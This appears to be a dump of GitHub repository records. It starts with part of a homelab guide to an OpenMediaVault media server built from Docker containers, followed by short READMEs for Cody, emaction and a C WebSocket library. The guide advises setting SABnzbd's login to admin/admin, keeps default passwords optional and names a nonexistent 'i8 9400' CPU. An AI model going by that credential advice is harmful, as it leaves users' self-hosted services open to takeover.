The idea is to use free software only with a focus on using open source software whereever possible.
There are many options like Proxmox, Unraid or even just Ubuntu Server. I chose to go with OpenMediaVault because I feel like it works well as remotely manageable server with a web GUI.
# Hardware
#### Reasoning
The way I see it, there are 2 routes to go with a low cost system before factoring in a storage solution.
As this guide won't focus on storage solutions, it is up to you how you handle that. The hardware suggested may not be the best choice if you want a storage and media server all in one solution. It's purely intended to get you a transcoding capable media server.
If you are looking to build a NAS, homeserver or something more advanced, you may look into NAS cases from U NAS or Silverstone. They have some of the best I've found in my research.
I was personally running a SATA to eSATA adapter with an external IcyDock enclosure for a while - but YMMV.
#### Choices
The cheapest way to go is likely to buy an Optiplex 3070 with an i5 8400 or i8 9400. Do not buy F processors.
The integrated Intel HD graphics are really good for transcoding if you ever need it.
Alternatively, if pricing in your area doesn't match (here in Germany, those Optiplex SFF systems cost about 300€), you should look towards a barebones Optiplex 7020, 9020 or HP ProDesk 400 G1/G2.5.
These are all SFF systems that will take a Xeon E3 1220L v3, 1230L v3, 1240L v3 etc. They are low powered chips - but you can buy the regular ones (non-L) as well if power isn'ta concern.
Keep in mind, that these do not have integrated graphics and you'll need to factor in the cost of a low profile used Nvidia Quadro P400 for transcoding.
As SanDisk Cruzer 2.0 USB is generally advised to keep the OS on for most solutions. Any internal SSD can then be used for storage.
## Installation
Download [OpenMediaVault](https://www.openmediavault.org/) and BalenaEtcher to flash it onto a USB drive. Install the system on the SanDisk Cruzer USB (or a similar one you purchased). If you are struggling, I believe there are plenty of YouTube tutorials.
After installation, log into the server and type:
```
sudo apt update
sudo apt install net-tools
```
You can now use `ifconfig` to find the IP your server was assigned by your router and should then be able to access it via a browser on a different system as `http://<your-ip>`. I've found that sometimes there are issues with DNS, so going to the web GUI, Network, Interfaces and editing your ethernet connection to use 8.8.8.8 or 1.1.1.1 as your preferred DNS can help resolve that.
## Configuration
At this point, it's probably smart to switch to SSH and remote into your server. You can find the setup in the web GUI.
Most people recommend installing the [omv-extras plugin](https://forum.openmediavault.org/index.php?thread/5549-omv-extras-org-plugin/). I would also recommend you install it. I've found installing Docker and running it from the CLI is not an issue, but this is certainly easier. It will add tons of options to plugins you can install via the web GUI.
I recommend the following plugins:
- compose (for Docker)
- flashmemory (to run your OS from a USB drive)
- filebrowser (a file browser)
- mergerfs (allows combining drives into a folder)
I will be using mergerfs to mount my drives (just 1 for the purpose of this tutorial) to a single folder that's going to work as the root point for all media handled in this tutorial. Going to Storage -> mergerfs, you can now create a new pool out of all your disks (or only some). You are, of course, free to run btrfs instead of EXT4 on your drives or run them in software RAID instead. It all depends on how important data integrity is to you - maybe RAID feels like a waste of space if you can redownload your collection at any point if a drive fails or maybe you have a NAS taking care of the storage part anyway. **So please don't treat this as a tutorial for managing your data. You still need to frequently back up the USB drive that your system is on.**
For the sake of this tutorial, we will assume that you created a pool using mergerfs called "pool" out of all your drives. In the file-system, you can now access it via** `/srv/mergerfs/pool`. You can do this via the mergerfs navigation option in your web GUI.
If you wish to keep your config files (database, etc) for your containers in a separate folder where they can easily be backed up, you need to create a second mergerfs pool named config, mounting all of your drives again, but this time using the options `cache.files=partial,dropcacheonclose=true,category.create=mfs`. This is due to a bug explained [here](https://wiki.servarr.com/sonarr/faq#i-am-getting-an-error-database-disk-image-is-malformed).
You should also create a share under Storage -> Shared Folders. Call it `share_media` and use the newly created `pool` as your file system. Another one for our docker compose files should be called `docker`. Lastly, you create a share for your docker containers' config files called `appdata` **this one needs to be on your `config` pool - not `pool`**.
You should now have 2 mergerfs mounts and 3 shares.
The docker-compose files attached ASSUME this path. Be sure to change it if you didn't follow this part.
Note: When creating those folders ('appdata', 'share_media'), they will belong to `root`. By default, they will not be accessible. It's adviseable you set `share_media` to be owned by `admin:users`. You can do this in the web GUI via the Access Control List or via `chown`. The PUID and PGID in the compose files assume this. If you want to use a custom user, you need to change those - **the permissions NEED to match**.
## Dockerizing your system
Under Services -> Compose, you can now find all your Docker settings. First, make sure Docker is actually installed. Otherwise click the Reinstall button. Make sure you've assigned the shared folder `docker` to Docker here.
You may have to start your docker daemon afterwards using `systemctl start docker`. Afterwards, we want to create our own docker network that keeps our containers isolated. Within this network, they will all be able to communicate with each other by their container names, but every port needs to be forwarded to the host explicitly, if you want to expose them. To do this, we use `docker network create htpc` where `htpc` is the name of our new network.
At this point, feel free to to install a container manager like Portainer. I'm going to stick to OMV's default GUI for the sake of portability for people who may follow this tutorial on a different OS and/or want to work with raw docker-compose files.
## Creating your shared file structure
These are the folders that will be used by a lot of your containers and mounted to them accordingly. For files to be shared between containers, this needs to happen. Your folder structure should be as follows:
```
/srv/mergerfs/pool/share_media
--- media
|--- tv
|--- movies
|--- music
|--- comics
--- torrents
|--- tv
|--- movies
--- usenet
|--- tv
|--- movies
--- incomplete
```
## Containers
You can build these compose files from templates, but I'll add them all here as well. Little note regarding the mount of the `/config` folder. This is not strictly necessary, but I prefer putting everything the container would write, like a database, outside of the `docker.img` itself and next to the pid and other files managed by OMV.
**Note:** When doing this with mergerfs, there are [conflicts with SQLite](https://github.com/trapexit/mergerfs#plex-doesnt-work-with-mergerfs). This is why we mounted the file system twice, once for `pool` and once for `config`. The same files accessed through `.../config/appdata` and `.../pool/appdata` are therefore accessed through a differently mounted filesystem based on which path you use.
### Jellyfin
Start with Jellyfin. You can find the attached here. Once the container is started, you can find your installation here `http://<your-ip>:8096`. Go through the process of adding both the movies and TV show folder. From within the container, using the interface, you can find them under `/data/media/`. You need to create one library for type movies and one for type shows.
Technically, from this point on you can place media files here and play them, if you already own a library.
### Radarr
Radarr is next. Find the compose file and use it. You can find it under `http://<your-ip>:7878/`. Once it, go to movies and import existing movies. Choose `/data/media/movies` as per Jellyfin example above.
### Sonarr
Sonarr is next. Find the compose file and use it. You can find it under `http://<your-ip>:8989/`. Once it, go to tv and import existing tv shows. Choose `/data/media/tv` as per Jellyfin example above.
### Recyclarr - configuring both Sonarr and Radarr
This section will give you a short overview of configurations for quality profiles in those applications. I highly recommend you read [TRaSH Guides](https://trash-guides.info/) to understand what this is all about.
Use the recyclarr container with the respective compose.yml. I already set up a basic configuration for you, that uses Docker's container names to easily access other containers within our docker network, `htpc`. For any further changes, consult the Recyclarr documentation.
Place the `recyclarr.yml` file in `/srv/mergerfs/config/appdata/recyclarr/`. **You need to replace the API keys with your own Sonarr and Radarr API keys in their respective application's General Settings.**
You should really understand what you're doing and why. **If you're lazy here, you will regret it later**.
#### Instructions
- Go to Settings -> Media Management and turn off Hide Advanced Settings at the top
- Create empty Series/Movies folder
- Delete empty folders
- Use Hardlinks instead of Copy
- Import Extra files (srt)
- Propers and Repacks (Do not Prefer)
- Analyse video files
- Set Permissions
- chmod Folder 755
- chown Group 100
#### Sonarr naming scheme
- Standard Episode Format `{Series TitleYear} - S{season:00}E{episode:00} - {Episode CleanTitle} [{Preferred Words }{Quality Full}]{[MediaInfo VideoDynamicRangeType]}{[Mediainfo AudioCodec}{ Mediainfo AudioChannels]}{[MediaInfo VideoCodec]}{-Release Group}`
- Daily Episode Format `{Series TitleYear} - {Air-Date} - {Episode CleanTitle} [{Preferred Words }{Quality Full}]{[MediaInfo VideoDynamicRangeType]}{[Mediainfo AudioCodec}{ Mediainfo AudioChannels]}{[MediaInfo VideoCodec]}{-Release Group}`
- Anime Episode Format `{Series TitleYear} - S{season:00}E{episode:00} - {absolute:000} - {Episode CleanTitle} [{Preferred Words }{Quality Full}]{[MediaInfo VideoDynamicRangeType]}[{MediaInfo VideoBitDepth}bit]{[MediaInfo VideoCodec]}[{Mediainfo AudioCodec} { Mediainfo AudioChannels}]{MediaInfo AudioLanguages}{-Release Group}`
- Series Folder Format `{Series TitleYear} [imdb-{ImdbId}]`
#### Radar naming scheme
- Standard Movie Format `{Movie CleanTitle} {(Release Year)} [imdbid-{ImdbId}] - {Edition Tags }{[Custom Formats]}{[Quality Full]}{[MediaInfo 3D]}{[MediaInfo VideoDynamicRangeType]}{[Mediainfo AudioCodec}{ Mediainfo AudioChannels}][{Mediainfo VideoCodec}]{-Release Group}`
- Movie Folder Format `{Movie CleanTitle} ({Release Year}) [imdbid-{ImdbId}]`
### Prowlarr
Prowlarr abstracts away all kinds of different Torrent and Usenet trackers. You give Prowlarr access to your accounts and it communicates with the trackers. Sonarr and Radarr then communicate with Prowlarr, because it pushes tracker information to them using their APIs.
Use the respective compose.yml and start your container. You'll find it under `http://<your-ip>:9696/`. Create an account and log in.
Go to Settings -> Apps
- add Radarr, in the Prowlarr server replace `localhost` with `prowlarr`
- for the Radarr server, replace `localhost` with `radarr`
- enter your API key as found in your Radarr Settings
- add Sonarr, in the Prowlarr server replace `localhost` with `prowlarr`
- for the Sonarr server, replace `localhost` with `sonarr`
- enter your API key as found in your Sonarr Settings
Indexers are not explained further in this part of the guide.
### Jellyseerr
Use the respective compose.yml to start the container. You'll find it under `http://<your-ip>:5055/`. Don't be confused by the Plex account. Click "Use your Jellyfin account" at the bottom.
- log in with the jellyfin account you created previously
- use `http://jellyfin:8096/`
- the email doesn't matter
- click Sync Libraries, choose Movies and TV Shows and click Continue
- Add a Radarr server, name it Radarr and use `radarr` as the hostname
- enter your API key
- repeat for Sonarr respectively
This abstracts having to add shows and movies to Sonarr and Radarr manually. It'll let you curate a wishlist and shows you what's popular right now, so you'll always hear about the latest things going on in entertainment.
### Bazarr
Bazarr downloads subtitles for you, based on your shows.
Use the respective compose.yml to start the container. You'll find it under `http://<your-ip>:6767/`.
You need to add languages you want to download by going to Settings -> Languages. Create a New Profile that at least contains English.
In Settings -> Sonarr, use `sonarr` as the host, enter your API key, test and save.
In Settings -> Radarr, use `radarr` as the host, enter your API key, test and save.
**Don't forget to add subtitle providers of your choice, they are specific to your use case.**
There are sooo many options here, most of which are specific to your case. I recommend looking at the TRaSH Guides again.
Note: If you have a lot of old shows that it's hard or impossible to find subtitles for, you can use [OpenAPI's Whisper](https://wiki.bazarr.media/Additional-Configuration/Whisper-Provider/) to generate subtitles with your Nvidia GPU.
### SABnzbd - Usenet
Usenet is basically paying to get access to a network of servers that may or may not contain what you're looking for. However, those servers aren't indexed by common search engines like most HTTP/HTML based versions of the web. So in addition to buying access to Usenet itself, you also need to buy yourself into the most common and popular indexers like NZBGeek and DrunkenSlug. Prowlarr supports Usenet indexers as well. Since this guide focuses on free and open source solutions, I will not spend much time on this section of the guide ans not mention Usenet again later.
**Note:** If you feel you want/need to run SABnzbd behind a VPN, don't use the standalone-compose.yml.
After starting your container with the respective compose.yml, you need to go to `/srv/mergerfs/config/appdata/sabnzbd/` and edit `sabnzbd.ini` and set `username = "admin"` and `password = "admin"`. It's already set to `""`, so make sure to replace those lines.
Otherwise you cannot access the web GUI.
You can now access your installation at `http://<your-ip>:8080/`. You can then log into your Usenet server that you purchased access to. Keep in mind, you should set up maximum connections according to your purchase in the advanced settings.
Set your Temporary Download Folder to `/data/incomplete/` and your completed downloads folder to `/data/usenet`.
Next, go to category and change the `Folder/Path` for movies and tv to use the respective movies and tv folders.
Note: I originally had the incomplete folder be part of the usenet folder. I vaguely remember this leading to some problems but can't recall what they were. You may try doing the same and keeping incomplete downloads in `/data/usenet/incomplete` YMMV.
Now all that's left is grabbing your API key from General -> Security -> API Key.
In Sonarr and Radarr, you then go to Settings, Download Clients and add SABnzbd. The hostname is `sabznbd` like the Docker container and the API key is the one you grabbed. Username and password not required.
**Note:** If you're routing your traffic through a Gluetun VPN container, the hostname here needs to be `gluetun`.
### Gluetun
Glueun is my preferred way of handling VPNs. There are many containers for torrenting and Usenet with VPNs already built in. I personally prefer having a single container that I can choose to route all my traffic through for whichever other container I choose. I can technically route 10 different clients all through the same connection here.
It should be noted here, that if you intend to use private torrent trackers that usually have their own economy and depend on your ration, it is recommended to use a VPN with port-forwarding. I won't endorse any here, you will need to do your own research. But I will say that not many support port-forwarding at a reasonable price.
Gluetun requires different setup, depending on your VPN provider. Your best bet is [reading the wiki](https://github.com/qdm12/gluetun-wiki). While I am including a compose.yml here, it's really just an example of how to set up a VPN with port forwarding.
**You will need to place your `client.key` and `username.cert` in `/srv/mergerfs/config/appdata/gluetun`. Read the wiki!**
The example compose.yml does not contain the necessary evironment variables. The bloat would make it less readable for an easy tutorial.
### qBittorrent
The torrent client should always hide behind a VPN. Bittorrent isn't encrypted by default and even if you don't care much about anonymity, the added security is not to be neglected. Therefore I'm not offering a compose.yml without connecting to gluetun. After spinning up the container, qBittorrent is available at `http://<your-ip>:8082/` to log in as `admin` with password `adminadmin`. You may change this later if you wish.
- go to Settings -> Connection and change the port to whichever port-forwarded port you chose when setting up your gluetun container, you'll find it in that compose.yml
- Torrent Management Mode -> Automatic
- When Category Changed -> Relocate Torrent
- When Default Save Path Changed -> Relocate Affected Torrents
- When Category Save Path Changed -> Relocate Affected Torrents
- Default Save Path: `/data/torrents`
- Keep incomplete torrents in `/data/incomplete`
- Go to Categories on the left -> All - Right Click -> Add Category -> name it radarr with path `/data/torrents/movies`
- Go to Categories on the left -> All - Right Click -> Add Category -> name it sonarr with path `/data/torrents/tv`
Now add the client 'qBittorrent' to both Radarr and Sonarr as you previously did with SABnzbd.
Settings -> Download Clients -> Add Client -> qBittorrent
The host needs to be `gluetun`, the port `8082` and the username and password as above - or whatever you changed them to.
The category needs to be either `radarr` or `sonarr`. They need to match the categories in the client you created above.
### Indexers
You can now add your preferred indexers and trackers to Prowlarr. It should support pretty much any available ones.
Please refer to Prowlarr's documentation if you have trouble setting uo an indexer that isn't already listed with them.
Once you've done so, you can go to System -> Tasks and manually trigger Application Indexer Sync. They should then appear in Sonarr and Radarr automatically.
If you now search for content via Sonarr and Radarr, they will scan all of your previously set up indexer and download matching results.
- [Usenet](trackers/usenet.md)
- [Torrents](trackers/torrents.md)
## Post-Install
First of all, congratulations. You've managed to make it past the hardest part. It's all smooth sailing from here on out. You should now have enough knowledge and understanding to run a second instance of Sonarr running on a different port just for Anime or run separate instances for 1080p and 4k, if you have plenty of storage but don't want to waste power on transcoding.
My personal opinion is that 4k -> 1080p/720p transcodes using hardware acceleration are cheaper than separate libraries.
## Making sure transcoding works
Most info taken from [Jellyfin's documentation](https://jellyfin.org/docs/general/administration/hardware-acceleration/nvidia/).
The reason we picked up the P400 is because it's a very small, cheap card of the Pascal generation and thus supports HEVC 10 bit encoding.
Add `contrib` and `non-free` to your repositories inside the `/etc/apt/sources.list` file. You can use vi or nano to edit this file. Follow the instructions here to install your [Nvidia drivers](https://forum.openmediavault.org/index.php?thread/38013-howto-nvidia-hardware-transcoding-on-omv-5-in-a-plex-docker-container/&postID=313378#post313378) if you went with the Quadro P400.
Install proprietary packages to support transcoding via `sudo apt update && sudo apt install -y libnvcuvid1 libnvidia-encode1`.
Then call `nvidia-smi` to confirm your GPU is detected and running. If you have Secure Boot enabled in your BIOS, see the note about signing packages [here](https://wiki.debian.org/NvidiaGraphicsDrivers#Version_470.129.06).
You should be able to just install the entire CUDA toolkit, if you think you'll need anything else via `sudo apt-get install nvidia-cuda-toolkit`. Keep in mind, this is pretty large. If you don't know whether you need it, don't jump the gun.
After following all the instructions to install Nvidia drivers, run `nvidia-smi` to confirm the GPU is working.
Add admin to the video user group: `sudo usermod -aG video admin`.
Use `the jellyfin-nvidia-compose.yml`, restart the container with it, then run `docker exec -it jellyfin ldconfig && sudo systemctl restart docker`. Open your Jellyfin interface, go to Administrator -> Dashboard -> Playback and enable transcoding. It's best you follow the Jellyfine documentation, but the general gist is to enable Nvidia NVENC and every codec besides AV1. Allow encoding to HEVC as well.
**Note:* If you are using the `linuxserver/jellyfin` image instead of the `jellyfin/jellyfin` image, you need to add `NVIDIA_VISIBLE_DEVICES=all` under environment in your compose.yml that the following may be required underneath 'container_name'.
```
group_add:
- '109' #render
- '44' #video
```
You can confirm transcoding works by forcing a lower quality via the settings when playing a video or playing something unsupported for DirectPlay. While a video is playing, going to Settings -> Playback Info will open a great debug menu.
#### Improving H264
I highly recommend you enable HEVC transcoding in Jellyfin's playback settings and find yourself a Jellyfin client (like Jellyfin Media Player) that supports preferring to transcode to HEVC. Nvidia's H264 is pretty terrible. If you won't transcode many streams simulatenously, it may be an option to play with the transcode settings in Jellyfin at force a higher quality at the expense of more GPU resources. You need to find what works best for you.
If you know for a fact you will have transcode to H264 a lot, something like a 10th gen i3 based media server with Intel QuickSync will result in much better quality. I personally only use the Nvidia card as a worst case scenario fallback and will play all H264 natively whenever possible.
#### Making HEVC/h265/x265 work
If you want support for HEVC transcoding in Chrome out of the box, [there's this PR](https://github.com/jellyfin/jellyfin-web/pull/4041). You could merge this and supply your own Docker image.
Jellyfin Media Player [has an option](https://github.com/jellyfin/jellyfin-media-player/issues/319) to transcode to HEVC over h264.
People have reported, that [using Kodi](https://github.com/jellyfin/jellyfin/issues/9458#issuecomment-1465300270) as a client or Jellyfin for Kodi preferred HEVC and will force your server to transcode to HEVC over h264, if transcoding happens.
If you're looking to primarily watch in your browser, it's worth merging the above PR yourself. However, you'd have to build the jellyfin-web project yourself and place the compiled frontend files on your server, so that you can use Docker to map it like so `/srv/mergerfs/pool/appdata/jellyfin/web/:/jellyfin/jellyfin-web` and overwrite the supplied contents of the docker image.
### DNS setup
Many people here will likely to fire up pihole or Adguard Home. These are valuable options, but in my experience they introduce another issue. If you run your DNS server on your media server and it ever goes down, you have a single point of failure. Your entire network won't be able to resolve any names. It'll become essentially unusable. If you already have DNS running on another server in your network or your router supports it, say through OpenWRT or OPNSense, just set up a few entries and skip to the explanation for Nginx Proxy Manager.
#### mDNS
To solve the issue(s) described above, we're going to set up mDNS. Every call to a name suffixed in `.local` is automatically sent to the entire network and your server can choose to respond to it or not. So your media server itself will be responsible for listening to a name like `media-pc.local`.
If it's not already installed, install avahi-daemon via `apt install avahi-daemon` and `apt install avahi-utils`.
To confirm this works, you should now be able to access your web GUI via `http://media-pc.local` assuming your host name is set to media-pc during installation or in the web GUI under Network -> Hostname.
We can now use `avahi-publish` to add an another alias, like sonarr, radarr, jellyfin, etc.
You can confirm this works, by executing `/bin/bash -c "/usr/bin/avahi-publish -a -R sonarr.local $(avahi-resolve -4 -n media-pc.local | cut -f 2)"` and accessing your server via sonarr.local in the browser. Press Ctrl+C in your terminal to cancel it again.
Create a new file called `/etc/systemd/system/aliases.service`. The content should be as follows:
```
[Unit]
Description=Publish aliases for local media server
Wants=network-online.target
After=network-online.target
BindsTo=sys-subsystem-net-devices-enp0s31f6.device
Requires=avahi-daemon.service
[Service]
Type=forking
ExecStart=/srv/mergerfs/config/appdata/aliases.sh
[Install]
WantedBy=multi-user.target
```
**Note: The device under BindsTo, called `enp0s31f6`, needs to be changed to the device listed under Network -> Interfaces in your web GUI**. This will execute a file called aliases.sh whenever your network starts/restarts. It will then automatically publish all the available aliases you set in that file. You can find the aliases.sh file that serves as a template here and place it in `/srv/mergerfs/config/appdata`. Make sure to make the file executable via `chmod +x aliases.sh`.
Now do `systemctl daemon reload`, `systemctl start aliases` and `systemctl enable aliases`. The latter will set the script to auto start. You should now be able to access your server via `tv.local`, `sonarr.local`, etc.
#### Reverse Proxy
We're going to use nginx as a reverse proxy. If you're already familiar with that, set it up as you wish. I will, however, use Nginx Proxy Manager for an easy GUI. First, we need to change our web GUI's port. Go to System -> Workbench and change port 80 to 180.
You need to use `http://<your-ip>:180` to access it now.
Create a new docker container with respective compose.yml. You should then be able to access its web GUI via `http://<your-ip>:81/`.
Login with the default credentials and make an account.
```
Email: [email protected]
Password: changeme
```
You can now add a proxy host. Add domain `media-pc.local` and add port forward 180. For the forward host, you can add `media-pc.local` again. This will forward port 80 to 180. After saving, you should be able to access your server via `http://media-pc.local` again.
You may now add entries for all the other aliases.
- sonarr.local forward to host sonarr with port 8989
- radarr.local forward to host radarr with port 7878
- prowlarr.local forward to host prowlarr with port 9696
- bazarr.local forward to host bazarr with port 6767
- qbittorrent.local forward to gluetun with port 8082
- catalog.local forward to host jellyseerr with port 5055
- tv.local forward to host jellyfin with port 8096
All your services should now be reachable via their respective `<name>.local`.
**Note:** Because nginx is accessing these services through the 'htpc' docker network, you could now remove port forwarding for individual containers, if you only want them reachable through HTTP behind your reverse proxy.
### Honorable mentions and other things you might want to look into
- [Rarrnomore](https://github.com/Schaka/rarrnomore) - lets you avoid grabbing rar'd releases
- [Unpackerr](https://github.com/Unpackerr/unpackerr) - lets you unrar releases automatically (if you have enough space to seed the rar and keep the content)
- [Audiobookshelf](https://www.audiobookshelf.org/) - similar to Jellyfin, but for audiobooks
- [cross-seed](https://github.com/cross-seed/cross-seed) - lets you automate seeding the same torrents on several trackers, if they were uploaded there
- [autobrr](https://autobrr.com/) - lets you connect to your trackers' IRC to automatically grab new releases rather than waiting for RSS updates
- [Komga](https://komga.org/) - similar to Jellyfin, for reading comic books and mangas
- [homepage](https://github.com/benphelps/homepage) - lets you create a dashboard for all your services
- [Lidarr](https://lidarr.audio/) - Sonarr/Radarr alternative for music
- [Unmanic](https://github.com/Unmanic/unmanic) - lets you transcode all your media; download REMUXES and transcode them to your own liking
| 17 | 1 |
sourcegraph/cody | https://github.com/sourcegraph/cody | Code AI with codebase context | <div align=center>
# <img src="https://storage.googleapis.com/sourcegraph-assets/cody/20230417/logomark-default.svg" width="26"> Cody
**Code AI with codebase context**
"an AI pair programmer that actually knows about your entire codebase's APIs, impls, and idioms"
[Docs](https://docs.sourcegraph.com/cody) • [cody.dev](https://cody.dev)
[](https://marketplace.visualstudio.com/items?itemName=sourcegraph.cody-ai)
[](https://opensource.org/licenses/Apache-2.0)
[](https://github.com/sourcegraph/cody/actions/workflows/ci.yml)
[](https://twitter.com/sourcegraph)
[](https://discord.gg/s2qDtYGnAE)
</div>
## Get started
[⭐ **Install Cody from the VS Code Marketplace**](https://marketplace.visualstudio.com/items?itemName=sourcegraph.cody-ai), then check out the [demos](#demos) to see what you can do.
_— or —_
- Build and run VS Code extension locally: `pnpm install && cd vscode && pnpm run dev`
- See [all supported editors](https://cody.dev)
## What is Cody?
Cody is a code AI tool that autocompletes, writes, fixes, and refactors code (and answers code questions), with:
- **Codebase context:** Cody fetches relevant code context from across your entire codebase to write better code that uses more of your codebase's APIs, impls, and idioms, with less hallucination.
- **Editor features:** Popular extensions for [VS Code](https://marketplace.visualstudio.com/items?itemName=sourcegraph.cody-ai) and [JetBrains](https://plugins.jetbrains.com/plugin/9682-cody-ai-by-sourcegraph) (and WIP support for Neovim and Emacs).
- **Autocomplete:** with better suggestions based on your entire codebase, not just a few recently opened files
- **Inline chat:** refactor code based on natural language input, ask questions about code snippets, etc.
- **Recipes:** explain code, generate unit test, generate docstring, and many more (contribute your own!)
- **Codebase-wide chat:** ask questions about your entire codebase
- **Swappable LLMs:** Support for Anthropic Claude and OpenAI GPT-4/3.5, highly experimental support for self-hosted LLMs, and more soon.
- **Free LLM usage included** (currently Anthropic Claude/OpenAI GPT-4) for individual devs on both personal and work code, subject to reasonable per-user rate limits ([more info](#usage)).
See [cody.dev](https://cody.dev) for more info.
## Demos
**Autocomplete**
> <img src="https://storage.googleapis.com/sourcegraph-assets/website/Product%20Animations/GIFS/cody-completions-may2023-optim-sm2.gif" width=400>
**Inline chat**
> <img src="https://storage.googleapis.com/sourcegraph-assets/website/Product%20Animations/GIFS/cody_inline_June23-sm.gif" width=600>
[More demos](https://cody.dev)
## Contributing
All code in this repository is open source (Apache 2).
Quickstart: `pnpm install && cd vscode && pnpm run dev` to run a local build of the Cody VS Code extension.
See [development docs](doc/dev/index.md) for more.
### Feedback
Cody is often magical and sometimes frustratingly wrong. Cody's goal is to be powerful _and_ accurate. You can help:
- Use the <kbd>👍</kbd>/<kbd>👎</kbd> buttons in the chat sidebar to give feedback.
- [File an issue](https://github.com/sourcegraph/cody/issues) (or submit a PR!) when you see problems.
- [Discussions](https://github.com/sourcegraph/cody/discussions)
- [Discord](https://discord.gg/s2qDtYGnAE)
## Usage
### Individual usage
Individual usage of Cody currently requires a (free) [Sourcegraph.com](https://sourcegraph.com) account because we need to prevent abuse of the free Anthropic/OpenAI LLM usage. We're working on supporting more swappable LLM options (including using your own Anthropic/OpenAI account or a self-hosted LLM) to make it possible to use Cody without any required third-party dependencies.
### Codying at work
You can use your free individual account when Codying on your work code. If that doesn't meet your needs (because you need higher rate limits, a dedicated/single-tenant instance, scalable embeddings, audit logs, etc.), [fill out the "Cody at work" form](https://forms.gle/SBPfmihdyEvUPEc86) and we'll help.
### Existing Sourcegraph customers
The Cody editor extensions work with:
- Sourcegraph Cloud
- Sourcegraph Enterprise Server (self-hosted) instances on version 5.1 or later
| 245 | 31 |
emaction/emaction.frontend | https://github.com/emaction/emaction.frontend | A web component that provides github styled emoji reaction for blogs. | # emaction
[English README](https://github.com/emaction/emaction.frontend/blob/main/README.en.md)
emaction 是一个标准 web component,可以用在任何 html 页面中。
只需两行代码,即可为页面添加 emoji reaction 功能。
## 特别赞助
> **省流(Newsletter):有关行业📱、代码👨💻、科研🔬的有趣内容,每个工作日更新。** **[点此订阅](https://shengliu.tech/)**
## 演示
[https://emaction.cool](https://emaction.cool)
## 开始使用
### 通过 CDN 引入(推荐)
```
<script type="module" src="https://cdn.jsdelivr.net/gh/emaction/[email protected]/bundle.js"></script>
```
然后
```
<emoji-reaction></emoji-reaction>
```
### 通过 NPM 使用
```
npm install emaction
```
## 进阶配置
### 自定义 emoji
你可以通过 `availableArrayString` 属性指定自定义的 emoji
```
<emoji-reaction availableArrayString="👍,thumbs-up;😄,smile-face;🎉,party-popper;😕,confused-face;❤️,red-heart;🚀,rocket;👀,eyes;"></emoji-reaction>
```
### 自定义颜色主题
你可以通过 css 变量来指定背景颜色、字体颜色、边界颜色等,像下面这样:
```
<style>
.reactions {
--start-smile-border-color: #d0d7de;
--start-smile-border-color-hover: #bbb;
--start-smile-bg-color: #f6f8fa;
--start-smile-svg-fill-color: #656d76;
--reaction-got-not-reacted-bg-color: #fff;
--reaction-got-not-reacted-bg-color-hover: #eaeef2;
--reaction-got-not-reacted-border-color: #d0d7de;
--reaction-got-not-reacted-text-color: #656d76;
--reaction-got-reacted-bg-color: #ddf4ff;
--reaction-got-reacted-bg-color-hover: #b6e3ff;
--reaction-got-reacted-border-color: #0969da;
--reaction-got-reacted-text-color: #0969da;
--reaction-available-popup-bg-color: #fff;
--reaction-available-popup-border-color: #d0d7de;
--reaction-available-popup-box-shadow: #8c959f33 0px 8px 24px 0px;
--reaction-available-emoji-reacted-bg-color: #ddf4ff;
--reaction-available-emoji-bg-color-hover: #f3f4f6;
--reaction-available-emoji-z-index: 100;
--reaction-available-mask-z-index: 80;
}
</style>
<emoji-reaction class="reactions"></emoji-reaction>
```
其中,`start-smile` 是指最左侧的那个小笑脸(点击它会弹出可选的 reaction),`reaction-got` 是指当前网页已经获得的 reaction,`reacted` 指当前用户针对当前网页点过的 reaction,`not-reacted` 则相反。`reaction-available` 是指当前页面支持的 reaction。
### 深色模式
你可以通过 `theme` 属性来指定深/浅色主题,有`dark`,`light`,`system` 三种选项,默认是 `light`。
### 自托管后端
你可以参考 [这个](https://github.com/emaction/emaction.backend) 后端仓库,来构建自己的后端服务,以存储自己的数据,并通过 `endpoint` 属性来指定后端接口地址。
### 自定义页面 id
页面 id 是用来标识当前页面的 id,同一个 id 的多个页面,共享一份 reaction 数据。一般情况下,你不需要指定页面 id,因为 emaction 会查找 canonical meta 来确定当前内容对应的规范链接。如果你确实需要自定义页面 id,可以通过属性 `reactionTargetId`来指定。
| 86 | 0 |
vrtql/websockets | https://github.com/vrtql/websockets | A C client-side websockets library | # VRTQL WebSockets Library
## Description
This is a robust and performance-oriented WebSocket library written in C. It
provides a simple yet flexible API for building WebSocket clients and
servers. It supports all standard WebSocket features including text and binary
messages, ping/pong frames, control frames and includes built-in OpenSSL
support.
The motivation behind the project is to have a portable WebSockets client
library under a permissive license (MIT) which feels like a traditional socket
API (blocking with optional timeout) which can also provide a foundation for
some additional messaging features similar to (but lighter weight than) AMQP and
MQTT.
The code compiles and runs on Linux, FreeBSD, NetBSD, OpenBSD, OS X,
Illumos/Solaris and Windows. It is fully commented and well-documented.
Furthermore, the code is under a permissive license (MIT) allowing its use in
commercial (closed-source) applications. The build system (CMake) includes
built-in support to for cross-compiling from Linux/BSD to Windows, provided
MinGW compiler and tools are installed on the host system.
There are two parts to the library: a client-side component and an optional
server-side component. The two are built from completely different networking
designs, each suited to their particular use-cases. The client architecture is
designed for single connections and operates synchronously, waiting for
responses from the server. The server architecture is designed for many
concurrent connections and operates asynchronously.
The client-side API is simple and flexible. Connections wait (block) for
responses and can employ a timeout in which to take action if a response does
not arrive in a timely manner (or at all). The API is threadsafe in so far as
each connection must be maintained in its own thread. All global structures and
common services (error-reporting and tracing) use thread-local variables. The
API runs atop the native operating system’s networking facilities, using
`poll()` and thus no additional libraries are required.
The server-side API implements a non-blocking, multiplexing, multithreaded
server atop [`libuv`](https://libuv.org/). The server consists of a main
networking thread and a pool of worker threads that process the data. The
networking thread runs the `libuv` loop to handle socket I/O and evenly
distributes incoming data to the worker threads via a synchronized queue. The
worker threads process the data and optionally send back replies via a separate
queue. The server takes care of all the WebSocket protocol serialization and
communication between the the network and worker threads. Developers only need
to focus on the actual message processing logic to service incoming messages.
The requirement of `libuv` is what makes the server component optional. While
`libuv` runs on every major operating system, it is not expected to be a
requirement of this library, as its original intent was to provide client-side
connections only. Thus if you want use the server-side API, you simple add a
configuration switch at build time to include the code
## Webockets Overview
WebSockets significantly enhance the capabilities of web applications compared
to standard HTTP or raw TCP connections. They enable real-time data exchange
with reduced latency due to the persistent connection, making them ideal for
applications like live chat, gaming, real-time trading, and live sports
updates.
Several large-scale applications and platforms utilize WebSockets today,
including Slack, WhatsApp, and Facebook for real-time messaging. WebSockets are
also integral to the functionality of collaborative coding platforms like
Microsoft's Visual Studio Code Live Share. On the server-side, many popular
